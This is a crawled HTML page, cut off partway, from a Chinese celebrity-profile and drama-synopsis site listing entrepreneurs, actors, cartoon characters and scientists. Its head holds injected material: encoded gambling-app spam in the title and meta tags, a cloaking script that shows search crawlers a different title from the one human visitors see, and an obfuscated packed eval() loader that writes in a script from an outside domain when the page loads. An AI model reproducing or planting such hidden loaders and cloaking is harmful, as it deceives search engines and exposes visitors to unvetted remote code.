

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://juqing.pingguodj.com/article/160340_472151.html
body_size: 26123
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="format-detection" content="telephone=no">
    <meta charset="UTF-8">
<title>&#27431;&#20159;&#20307;&#32946;&#183;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;</title>
<meta name="keywords" content="&#27431;&#20159;&#20307;&#32946;&#44;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;"/>
<meta name="description" content="&#27431;&#20159;&#20307;&#32946;&#183;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#9117;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26159;&#20986;&#26469;&#20102;&#24456;&#22810;&#30340;&#32508;&#33402;&#44;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#25317;&#26377;&#30528;&#20247;&#22810;&#30340;&#27491;&#29256;&#38899;&#20048;&#44;&#28857;&#20987;&#27431;&#20159;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#21363;&#26377;&#26356;&#22810;&#20248;&#24800;&#27963;&#21160;&#31561;&#30528;&#20320;&#44;&#23558;&#32473;&#22823;&#23478;&#24102;&#26469;&#23436;&#20840;&#19981;&#19968;&#26679;&#30340;&#28216;&#25103;&#24863;&#35273;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='九爱剧情网 - 超多影视剧情介绍,明星简介与你共享'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="简介,简历,剧情,名人简介,明星简历,剧情介绍,个人资料,个人资料简介,简历模板,个人简历模板,求职简历模板,工作简历模板,合同书样本,ppt背景图片"/>
    <meta name="description" content="九爱剧情网提供各种名人资料简介信息供你参考,电视剧剧情介绍,电影剧情介绍,其中包含歌手,演员,运动员,模特,科学家,企业家,历史人物等,还有各种求职简历模板免费下载,优秀word格式个人简历模板,英文简历模板,合同书样本模板,ppt模板背景图片素材等!"/>
    <meta name= "applicable-device" content= "pc">
    <link href="/packs/layui/css/layui.css" rel="stylesheet">
    <link href="/packs/pc/css/style.css" rel="stylesheet">
    <style>
	    .info-left h3 div{float:left;width:125px;position: relative;}
	    .info-left h3 div em{position: absolute;left: 0px;width:80px;}
	</style>
</head>
<body>
<div class="header">
    <div class="layui-main top">
        <a href="/" class="logo"><img src="/packs/pc/images/logo.png" alt="九爱剧情网"></a>
        <div class="search-box right">
            <span class="xuan"><span>名人</span><i class="layui-icon layui-icon-triangle-d"></i></span>
            <span class="input"><input type="text" autocomplete="off" id="key" value="" data-type="star" placeholder="请输入要搜索的关键词"></span>
            <span class="btn" data-url="/search.html"><i class="layui-icon layui-icon-search"></i></span>
            <ul>
                <li data-type="star">名人</li>
                <li data-type="plot">剧情</li>
                <li data-type="resume">其他</li>
            </ul>
        </div>
    </div>
    <div class="nav">
        <div class="layui-main">
            <a href="/" class="on">网站首页<i></i></a>
            <a href="/lists/3.html">演艺明星<i></i></a><a href="/lists/4.html">行业名人<i></i></a><a href="/lists/73.html">科学名人<i></i></a><a href="/lists/6.html">体育名人<i></i></a><a href="/lists/5.html">商业名人<i></i></a><a href="/lists/7.html">简历模板<i></i></a>            <a href="/plot.html">影视剧情<i></i></a>
            <a href="https://pc.pingguodj.com/video.html">车载视频</a>
        </div>
    </div>
    <!-- 1200x120广告位IDID:u6807468 -->
    <div style="width: 100%;height: 125px;background: #F9F9F9;margin-bottom: -20px;">
        <div style="width: 1200px;height: 120px;margin: 10px auto;overflow: hidden;">
        <table style="width:100%" cellpadding="0" cellspacing="0" border="0" class="ke-zeroborder" bordercolor="#000000">
	<tbody>
		<tr>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/ok_01.png" width="370" height="106"/></a>
</p>
			</td>
			<td>
			<p>
    <a href="https://pc.pingguodj.com/video.html" target="_blank"><img src="https://tp.dj63.com/ok_02.gif" width="830" height="106"/></a>
</p>
			</td>
		</tr>
	</tbody>
</table>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4546510075094599"
     crossorigin="anonymous"></script>
<!-- 剧情顶部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4546510075094599"
     data-ad-slot="8901143679"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </div>
    </div>
</div>
  
<div class="box" style="float: initial;">
	<div class="layui-main">
		<div class="banner pd20">
						<a title="曹德旺" href="/info/57227dd7e8f0b63d.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/11/21/ff920e64b6eb3512e54d85f0bb7674bc.jpg">
				<div class="content">
					<div class="name">曹德旺</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>曹德旺，1946年5月出生，福建省福清市人，福耀玻璃集团创始人、董事长。　　1987年成立福耀玻璃集团，目前是中国第一、世界第二大汽车玻璃供应商。他是不行贿的企业家，自称没“送过一盒月饼”，以人格做事；他是行善的佛教徒，从1983年第一次捐款至今，曹德旺累计个人捐款已达60亿元，认为财施不过是“小善”。2009年5月，曹德旺登顶企业界奥斯卡之称的“安永全球企业家大奖”，是首位华人获得者。　　2014年12月，首部自传性著作《心若菩提》正式出版。展开全部)</p>
					</div>
				</div>
			</a>
						<a title="马化腾" href="/info/d36cef08638a4688.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/22/24831e68f13406d2ba0a06e5fe1e7044.jpg">
				<div class="content">
					<div class="name">马化腾</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>马化腾，1971年10月29日生于原广东省海南岛东方市八所港（今海南省东方市），祖籍广东省汕头市。腾讯公司主要创办人之一。现任腾讯公司董事会主席兼首席执行官；全国青联副主席；全国人大代表。</p>
					</div>
				</div>
			</a>
						<a title="马云" href="/info/b6126c177eea7009.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/18/f9f7792b8f067bd1d36f41e371abc3c6.png">
				<div class="content">
					<div class="name">马云</div>
					<div class="professional">职业：企业家</div>
					<div class="text">
						<h3>简介：</h3>
						<p>阿里巴巴集团创始人马云，1964年9月10日出生于浙江省杭州市，毕业于杭州师范大学，马云是中国的传奇，经典的白手起家。创造了电商传奇，让梦想变成现实，现如今支付宝、淘宝已经成为人人离不开的手机软件，不仅方便简单，还深受广大群众认可。</p>
					</div>
				</div>
			</a>
						<a title="撒贝宁" href="/info/f183b78bea5bb18c.html" class="info">
				<div class="redbg"></div>
				<img src="https://tp.dj63.com/annex/star/2021/09/18/5879d6ca4673980e0770ea0a0d769223.jpg">
				<div class="content">
					<div class="name">撒贝宁</div>
					<div class="professional">职业：主持人</div>
					<div class="text">
						<h3>简介：</h3>
						<p>撒贝宁，中央电视台主持人。1999年开始主持《今日说法》。2013年11月主持公益节目中国梦·梦之蓝《梦想星搭档》。2015年2月2日主持2015年中央电视台春节联欢晚会。</p>
					</div>
				</div>
			</a>
						<ul>
			<li class="on" title="曹德旺"><img src="https://tp.dj63.com/annex/star/2021/11/21/ff920e64b6eb3512e54d85f0bb7674bc.jpg"><div class="bg"></div></li>			<li title="马化腾"><img src="https://tp.dj63.com/annex/star/2021/09/22/24831e68f13406d2ba0a06e5fe1e7044.jpg"><div class="bg"></div></li>			<li title="马云"><img src="https://tp.dj63.com/annex/star/2021/09/18/f9f7792b8f067bd1d36f41e371abc3c6.png"><div class="bg"></div></li>			<li title="撒贝宁"><img src="https://tp.dj63.com/annex/star/2021/09/18/5879d6ca4673980e0770ea0a0d769223.jpg"><div class="bg"></div></li>						</ul>
		</div>
		<div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>演艺明星</div><div class="right"><a href="/lists/3.html" class="on"><span>全部</span><em></em></a><a title="明星" href="/lists/31.html"><span>明星</span><em></em></a><a title="演员" href="/lists/48.html"><span>演员</span><em></em></a><a title="歌手" href="/lists/49.html"><span>歌手</span><em></em></a><a title="艺人" href="/lists/50.html"><span>艺人</span><em></em></a><a title="舞蹈" href="/lists/51.html"><span>舞蹈</span><em></em></a><a title="戏曲" href="/lists/52.html"><span>戏曲</span><em></em></a><a title="相声" href="/lists/53.html"><span>相声</span><em></em></a><a title="模特" href="/lists/54.html"><span>模特</span><em></em></a><a title="歌唱" href="/lists/59.html"><span>歌唱</span><em></em></a><a title="导演" href="/lists/56.html"><span>导演</span><em></em></a><a href="/lists/3.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="张庆" href="/info/9fae8e4f0dd5fa7f.html"><img src="https://tp.dj63.com/annex/star/2023/11/05/effcaf209eda2c77f6efc037d1a93061.png"><h3>张庆</h3><p>张庆,出生于重庆市云阳县南溪镇,毕业于重庆三峡学院,中国内地男演员。 2021年发行了个人单曲《年轻就燃》走红。2021年2月12日,发行单曲《苒笑倾城》。</p></a></li><li><a title="歆芮瑶" href="/info/e40ee2d16646796b.html"><img src="https://tp.dj63.com//teheyi/star/2023/10/28/dde0c3e160d9ef526cdd28e23c0f2d9e.jpg"><h3>歆芮瑶</h3><p>歆芮瑶（Xin RuiYao），本名蒲凌云，汉族，中国内地流行乐男歌手、作词人、作曲人、艺人、录音师、混音师、音乐制作人。</p></a></li><li><a title="郭佳华" href="/info/85a8d30cd102069c.html"><img src="/annex/images/7.jpg"><h3>郭佳华</h3><p>郭佳华，2005年出生于河南，粤语男歌手，作曲，艺人，第一个原创歌曲《宇宙律动》。2023年9月18日发行《儿时的孤单》专辑。</p></a></li><li><a title="克里斯托弗·马丁" href="/info/52707c0795f069c3.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/71977332bdf11a6926af6ef5.jpg"><h3>克里斯托弗·马丁</h3><p>Christopher Martin是一名演员，主要的作品有《Ultimate Jordan》、《难兄难弟》等。</p></a></li><li><a title="克里斯托弗·里德" href="/info/0276e800106db97e.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/f2a342a248fde882191d3495.jpg"><h3>克里斯托弗·里德</h3><p>Christopher Reid是一名编剧，代表作品有《午宴之歌》。</p></a></li><li><a title="戴纳·安德森" href="/info/db04f93c94226c6e.html"><img src="/annex/images/31.jpg"><h3>戴纳·安德森</h3><p>Dana Andersen是一名演员，代表作品有《恐怖地带》、《欢喜俏冤家》等。</p></a></li><li><a title="吉恩·巴特勒" href="/info/b77daa1d32f79e01.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/fe70bcd47c46e267a5cdda13.jpg"><h3>吉恩·巴特勒</h3><p>Gene Butler，是一名演员，代表作有《Ginger Ale Afternoon》等。</p></a></li><li><a title="Hadi Saeedi" href="/info/f5419fab5f5d68ed.html"><img src="/annex/images/32.jpg"><h3>Hadi Saeedi</h3><p>Hadi Saeedi是一名演员，代表作品有《闭幕》、《越位》等。</p></a></li><li><a title="Maryam Moqadam" href="/info/e07aeecaa4b8a299.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/9ae2968e8d6db7fc824f1905.jpg"><h3>Maryam Moqadam</h3><p>Maryam Moqadam，演员，主要作品《闭幕》、《思维有别》。</p></a></li><li><a title="阿伦·罗·凯利" href="/info/ce8c3075124cbf16.html"><img src="https://tp.dj63.com//annex/2022/12/20221201/星关-电影/39ef50ccd65b189be566bf19.jpg"><h3>阿伦·罗·凯利</h3><p>Alan Rowe Kelly是一名演员、导演、编剧、制作人，作品有《别忘角落看》、《分割人生》等。</p></a></li></ul></div><div class="lists pd20 c2"><div class="nav"><div class="h3"><em></em>行业名人</div><div class="right"><a href="/lists/4.html" class="on"><span>全部</span><em></em></a><a title="网红" href="/lists/26.html"><span>网红</span><em></em></a><a title="主播" href="/lists/32.html"><span>主播</span><em></em></a><a title="时尚" href="/lists/40.html"><span>时尚</span><em></em></a><a title="医生" href="/lists/34.html"><span>医生</span><em></em></a><a title="教师" href="/lists/35.html"><span>教师</span><em></em></a><a title="记者" href="/lists/36.html"><span>记者</span><em></em></a><a title="律师" href="/lists/37.html"><span>律师</span><em></em></a><a title="DJ" href="/lists/149.html"><span>DJ</span><em></em></a><a title="校长" href="/lists/39.html"><span>校长</span><em></em></a><a title="作曲" href="/lists/151.html"><span>作曲</span><em></em></a><a href="/lists/4.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="斯特凡·热罗姆斯基" href="/info/f1a04ca07d6e60de.html"><img src="https://tp.dj63.com/annex/star/2022/06/08/02b62edc25cf873449f52ae11ffb2b6d.jpg"><h3>斯特凡·热罗姆斯基</h3><div class="mark"><p> 波兰小说家。1895年出版短篇小说集《鸦和鸱要啄啐我们》和《故事集》后获得声誉。代表作品是长篇历史小说《灰烬》(3卷，1904)，描写19世纪初波兰军团参加拿破仑战争的情况。主要作品还有：《西萨福斯的苦工》、《与魔鬼斗争的三部曲》、(包括《犹大的谈话》、《旋风》和《仁爱》)《罪恶史》、《早春》等。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="黄嘉伟（漫画家）" href="/info/e8764469639e187b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/288d834b5ab994f4e79c65ef03c3d260.jpg"><h3>黄嘉伟（漫画家）</h3><div class="mark"><p>黄嘉伟，男，1983年出生，毕业于广州美术学院雕塑系，漫画作品有《冷冻街》、《孤儿院》、《远方都市》、《倒悬的天空》、《第三国》等，其《伢三》、《ZAYA》等作品已在法国出版。黄嘉伟凭借超强的实力在漫画界迅速“走红”。第一部作品是2004年的&lt&gt,于2008年在法国出版。2018年5月，杜雨微承认插足黄嘉伟与邹筠的婚姻。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="黑崎一户" href="/info/0585f1759711173b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/028fd5e2bee6bea647a0d4006cf65c13.jpg"><h3>黑崎一户</h3><div class="mark"><p>头发是橘色（遗传自亡母真咲的头发），瞳孔棕色，高中1年级生。父亲黑崎一心是开业医生(其实黑崎一心也是死神)，有两个妹妹游子和夏梨。 拥有能“看”“听”及“触”和“说”的高级灵体的能力者，日子平凡。不知是命运还是阴谋，在渡过了15年的人间生活后，在宿命的某日，一护与一个叫朽木露琪亚的女死神相遇了。 被虚袭击的时候从露琪亚中得到死神的力量，以后代替她代理死神的工作。从死神化前开始灵力已经相当高（潜在的力量也相当高），且自身也潜在死神的能力自露琪亚给予的死神力量被消去后，受浦原喜助的帮助唤醒自身死神的能力。 从此黑崎一护身边所有该与不该的都翻天覆地。失去了心的人会变成虚，普通灵魂称为灵。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="莉萝" href="/info/e09362b72c2bbfa9.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/30a9edc3e1e01482265e211d30486ed7.jpg"><h3>莉萝</h3><div class="mark"><p>莉萝，出自于美国迪士尼动画《星际宝贝》，是个可爱的夏威夷小女孩，史迪奇的主人和朋友。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="菲洛斯" href="/info/9fe92597472c60ac.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/752785537783a927ce1d9ca17801d159.jpg"><h3>菲洛斯</h3><div class="mark"><p> Philoctetes/Phil中文名称：菲洛斯/阿菲。人小志气却不小，阿菲一直希望自己能够教出一名真正伟大的英雄，以致于众神将以星宿来纪念。无奈众多，但最终都无一不让阿菲失望，直到有一天小海格力斯带着爱骑帕格斯出现在他的面前，沉心多年的斗志终于再次唤醒，成就一切的就是他了！ </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="库斯德" href="/info/da4f069746cfb440.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/c505fae97b46b9fca52e8be319f78431.jpg"><h3>库斯德</h3><div class="mark"><p>库斯德是一个年轻，还挺英俊的国王，最重要的是，他非常傲慢、势力，但是后来他被他的大臣伊斯玛（Yzma）所害，“失业”，还丢失了自己的样子——变成了一只骆马，而在他是一只骆马的时候，他却——从一个叫做贝查（Pacha）的农民那里——学到了最重要的东西——这个叫贝查的农民最大的目标就是让他的家庭健康快乐。最后，在贝查的帮助下，库斯德重新夺回了王位，并且变成了一个好国王，治理着他的王国....... </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="阿檬" href="/info/f544aef7c48edd81.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/0bea87a2248ed492ac373803ab958fc3.jpg"><h3>阿檬</h3><div class="mark"><p>阿蒙 是一个多义词，请下面的人物中查找您所需要的信息  1天津广播电台文艺台主持人阿檬2 长篇漫画《魔法猪世纪》里的主角小猪阿檬 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="高桥启介" href="/info/c7970d8ec3329311.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/df2584454649a1d86d12475a6f2890f6.jpg"><h3>高桥启介</h3><div class="mark"><p> 高桥启介，日本漫画家重野秀一作品《头文字D》中的人物。他是高桥凉介的弟弟，年少时曾做过暴走族的老大，后经哥哥教导和指教，对赛车产生浓厚的兴趣，并成为Red Suns车队的第二把交椅。就读于群马县某私立大学，跟哥哥不同的很不擅长理论分析，而且房间乱得可怕。除了车子是之外，头发也染成金，也常穿的衣服。在头文字D动漫中他是第一位与藤原拓海交手的车手，有着执著和不服输的性格，一直把拓海视为最大竞争对手。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="扁嘴伦" href="/info/a7f84f579c6b7e11.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/72ce6c0073d262214d88c2f9abfe7c0f.jpg"><h3>扁嘴伦</h3><div class="mark"><p>扁嘴伦是中国动画《喜羊羊与灰太狼》中的一个多次出场的角色，是一只会唱歌的鸭子。在羊村，他的崇拜者是众羊。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="希瑞" href="/info/bb29cc59fb3d973b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b89b4766d3097447ec7d72e8cb4cdf7d.jpg"><h3>希瑞</h3><div class="mark"><p>希瑞是美国FILMATION公司1985年推出的一部长篇动画作品《非凡的公主希瑞》中的主角，本名阿多拉，希曼的亲妹妹，水晶城堡的捍卫者。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="木野真琴" href="/info/b59cfbd64a5ec5bf.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/26c0d8fb49fee86a18b9b0e6d22c1f03.jpg"><h3>木野真琴</h3><div class="mark"><p>木野真琴，是著名的日本动漫《美少女战士》中的主要人物之一。动画版的日语配音演员是筱原惠美，写实版的演员是安座间美优。木野真琴的真实身份是水手木星（即Sailor Jupiter），外在身分则是就读于十番区中学二年级的一名普通初中生。真琴虽然说话声音宏亮，口气还有点男生的感觉，加上其力气大，常让人误会是个粗暴的人；但实际上却是个内在相当女性化，个性相当温柔的女孩子。虽然她的成绩跟小兔一样不大理想，但她在有关家政方面的料理、手工、园艺都很拿手，常令小兔等人羡慕不已。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="雪村千鹤" href="/info/7d25214d10032d70.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/709a8df6d6062172e4e36e7b4a6219ec.jpg"><h3>雪村千鹤</h3><div class="mark"><p>雪村千鹤(ゆきむらちづる)，出自《薄樱鬼》，为该作品的主人公。雪村千鹤，是在江户长大的兰学医者(即西医)的女儿。父亲纲道原本应该是与女儿分开后在京都工作的。因为联络不上父亲而担心的千鹤前往京都探访。千鹤在那里所看见的是，与饥渴地寻求鲜血的妖怪所战斗并制伏他们的新选组的队士们。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="佐仓枫子" href="/info/ed082b6d456b8ca8.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/11d2314014d950834ab49f32821c0f5e.jpg"><h3>佐仓枫子</h3><div class="mark"><p>佐仓枫子（KaedekoSakura） 声优/ 前田千亚纪，日本游戏心跳回忆中角色有点失败，喜欢运动的棒球部干事，非常喜欢帮助、照顾他人的少女，由于喜欢运动而加入了棒球部。不过有时因过于紧张而遭到失败。。。。。。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li><li><a title="巧克莉" href="/info/53143c8d830eb3a3.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/32ac9ff05fe569fedd02f09f77251474.jpg"><h3>巧克莉</h3><div class="mark"><p>巧克莉化名：加藤桑高娜加藤巧克莉 ，是《魔女的考验》(シュガシュガルーン) 又名《魔界女王候补生》主角。口头禅：谁不听我话，当心我扁他！小心我扁你！ 喜欢吃的食物：吃悟做的牛角面包。 人物简介：闪耀着祖母绿的大眼睛，是个很可爱的女孩子，而且很开朗，有些暴力。是传说中的魔女席娜蒙的女儿，在魔界很受欢迎，但由于大胆的性格，所以在人间班级里的男生都很害怕她。因此拿到的心很少。但和女同学的关系好的不得了，在第一次期中考试的时候，因为女同学都很喜欢她，所以拿到了很多的彩虹色的心。 </p><div class="btn">详情<i class="layui-icon layui-icon-next"></i></div></div></a></li></ul><div class="line"></div><div class="tags"><a title="高桥凉介" href="/info/22ee7d67ea7fb762.html">高桥凉介</a><a title="中里毅" href="/info/81f7efb7b695f575.html">中里毅</a><a title="小莫" href="/info/6d0fe9820fa037d1.html">小莫</a><a title="火野丽" href="/info/788feacdfc0cb104.html">火野丽</a><a title="梅普组合" href="/info/42b789c7a04a9895.html">梅普组合</a><a title="罗密欧·空波" href="/info/ad37326d2670509a.html">罗密欧·空波</a><a title="石黑龙" href="/info/332021143960a20e.html">石黑龙</a><a title="冰月（清代）" href="/info/33786dacff0a57d2.html">冰月（清代）</a><a title="池速人" href="/info/55c811510b57e470.html">池速人</a><a title="爱斯梅达" href="/info/d681e4c145b804e0.html">爱斯梅达</a><a title="爱野美奈子" href="/info/762ae5fa9d05995d.html">爱野美奈子</a><a title="蒂丽亚" href="/info/48da4f841a39588f.html">蒂丽亚</a><a title="巴麻美" href="/info/192afd9554d04943.html">巴麻美</a><a title="金田一一" href="/info/c887db82da1e8cc1.html">金田一一</a><a title="张一蓓" href="/info/9dff1319df1f3fdd.html">张一蓓</a><a title="桑高娜" href="/info/32960a0d47f226e5.html">桑高娜</a><a title="小狸（动漫形象）" href="/info/0f9a02bb983fd04f.html">小狸（动漫形象）</a><a title="小嘎" href="/info/5eab6de2d6709bbc.html">小嘎</a><a title="罗伯特·威尔斯" href="/info/af9fa524f38f6cd1.html">罗伯特·威尔斯</a><a title="空壳乐队" href="/info/6b8db9a12bcc8eea.html">空壳乐队</a><a title="英瓦尔·卡尔松" href="/info/31cfbe36ee370e4f.html">英瓦尔·卡尔松</a><a title="帕尔梅" href="/info/be243f13af6a4679.html">帕尔梅</a><a title="玛德琳·古斯塔夫" href="/info/e9651cb036d0f709.html">玛德琳·古斯塔夫</a><a title="卡尔十一世" href="/info/21a361b4a84329f5.html">卡尔十一世</a><a title="斯约堡" href="/info/2bf6069e5f693111.html">斯约堡</a><a title="萨拉·斯特里斯贝里" href="/info/2f6ae10b8d6a6850.html">萨拉·斯特里斯贝里</a><a title="卡洛琳娜·克鲁夫特" href="/info/b4801e6c24f01fce.html">卡洛琳娜·克鲁夫特</a><a title="LindaSundblad" href="/info/2df3673d83c8fdcf.html">LindaSundblad</a><a title="尼科拉斯·亚历山德松" href="/info/154cd845da57be75.html">尼科拉斯·亚历山德松</a><a title="埃娃·斯特勒姆" href="/info/849c3554712aa753.html">埃娃·斯特勒姆</a><a title="古斯塔夫一世" href="/info/516d23a2802a86e8.html">古斯塔夫一世</a><a title="安娜·林德" href="/info/4a7067630c3fe361.html">安娜·林德</a><a title="埃玛·约翰松" href="/info/367af4139a14e29c.html">埃玛·约翰松</a></div></div><div class="lists pd20 c1"><div class="nav"><div class="h3"><em></em>科学名人</div><div class="right"><a href="/lists/73.html" class="on"><span>全部</span><em></em></a><a title="科研" href="/lists/84.html"><span>科研</span><em></em></a><a title="物理" href="/lists/75.html"><span>物理</span><em></em></a><a title="化学" href="/lists/76.html"><span>化学</span><em></em></a><a title="天文" href="/lists/77.html"><span>天文</span><em></em></a><a title="地理" href="/lists/78.html"><span>地理</span><em></em></a><a title="生物" href="/lists/79.html"><span>生物</span><em></em></a><a title="农学" href="/lists/80.html"><span>农学</span><em></em></a><a title="自然" href="/lists/81.html"><span>自然</span><em></em></a><a title="院士" href="/lists/82.html"><span>院士</span><em></em></a><a title="工程" href="/lists/83.html"><span>工程</span><em></em></a><a href="/lists/73.html" class="more">更多<i class="layui-icon layui-icon-triangle-r"></i></a></div></div><ul><li><a title="蒋栋荣" href="/info/69d1f4e34a98d736.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/b93bed0865a2468d959caa61de88e735.jpg"><h3>蒋栋荣</h3><p>蒋栋荣，男，上海青浦人，中科院上海天文台研究员，曾获国务院政府特殊津贴，曾任上海天文台创新团组的首席研究员。现担任国家天文台射电天文重点实验室学术委员会主任，欧洲VLBI网programcommittee成员，是活动星系核的VLBI研究的学科带头人。 </p></a></li><li><a title="霍伊尔" href="/info/20c1fbf1d0a1bf8b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/e3a439f660c6dda0158e27048acb0324.jpg"><h3>霍伊尔</h3><p>　　弗雷德&middot霍伊尔（Sir Fred Hoyleu200e，1915年6月24日—2001年8月20日），英国著名天文学家。 　　霍伊尔1915年出生于英国约克郡宾利。青年时期的霍伊尔思维独特，经常藐视各种规章制度。在当地文法学校毕业后，霍伊尔进入...</p></a></li><li><a title="汤海明" href="/info/f47d70db5ef84d9b.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/4e526c8fba2a114df42c0006f827fc8c.jpg"><h3>汤海明</h3><p>汤海明，男，著名天文科普人。从小时候就是一个天文发烧友。2004年为了从事天文他放弃了原先的外企工作，投身到了上海天文台的科普宣传工作当中。他希望通过自己的工作让更多人能够接触天文、认识天文、热爱天文。现任 中国科学院上海天文台科学传播工作室科普主管， 上海市天文学会副秘书长。负责 上海天文博物馆的管理及天之文中国天文科普网的建设与管理工作。参与第六版《十万个为什么&middot天文卷》的编写工作。多次组织 天文爱好者进行天文科普观测活动及大众 路边天文观测活动。在国内首先建设了天文直播频道，并多次成功的对天象现象、科普活动进行 网络视频直播。 </p></a></li><li><a title="赵文琦" href="/info/87178af8988f8d2a.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/38484c4a3fe9917fade97fd31e3a6da5.jpg"><h3>赵文琦</h3><p> 赵文琦于1989年生于京津之交河北廊坊市。擅长听音、业余习得作曲，爱好古典音乐、天文、科幻等。五岁始学习手风琴，96年10月获天津音乐学院考级证书。99年曾于姜杰钢琴城进行过短期进修。2002年开始学习古筝，师从早春古筝学校校长王锐、马长山老师系统学习器乐和理论，并于二老家中接受其子马祥云（中国人民解放军军乐团总指挥）音乐人生的熏陶，从此音乐生涯开始腾飞。曾荣获首届中国音乐学院古筝考级大赛一等奖等。 </p></a></li><li><a title="charon" href="/info/9e8087e5526219b6.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/f31b5457e911a321513edcb338d4f31d.jpg"><h3>charon</h3><p> Charon（卡戎）是天文学术语，是冥王星外一颗矮行星。离冥王星19,640 千米，直径: 1172 千米，质量: 1.90×10^21 千克。Charon是以神话中的人物命名的，他专门摆渡死者通过River Styx冥河来到冥界。 </p></a></li><li><a title="张天文（艺术家）" href="/info/bfe76d31601e1a44.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/524094172bb5f4376855696b89d250dc.jpg"><h3>张天文（艺术家）</h3><p> 张天文，字瀚清，号熹微堂主人，男，1953年生。祖籍河南新安县，中国书法家协会会员、中国书画家协会常务理事、中国书法学会理事、北京长城书画院副院长，北京国防大学耕砚堂书画院艺术顾问。 </p></a></li><li><a title="王小亚（天文工作者）" href="/info/a4a92f73bbd0062d.html"><img src="https://tp.dj63.com/annex/star/2021/10/18/bb8d1d3413f0523c6cd805f378392517.jpg"><h3>王小亚（天文工作者）</h3><p> 